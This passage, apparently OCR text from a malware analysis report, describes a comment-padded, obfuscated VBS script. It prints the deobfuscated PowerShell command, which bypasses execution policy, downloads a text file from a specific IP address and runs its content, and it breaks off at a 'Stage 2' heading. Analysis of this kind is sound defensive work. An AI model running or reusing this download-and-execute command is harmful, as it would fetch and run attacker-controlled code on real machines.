
Figure
3
:Deobfuscating PowerShell command using replace
function.
The purpose of this VBS script is to download a
payload
using PowerShell. To increase the size
,
and make the script
obfuscated
,
comments were added. The PowerShell
command
deobfuscates
to:
“powershell -w 1 -exeC Bypass -c “”[scriptblock]::
Create
(
(Invoke-WebRequest ‘http://212.192.219.52/87656.txt’ -
UseBasicParsing).Content).Invoke();”””
Stage 2: Analysis of
PowerShell script
(87656.txt)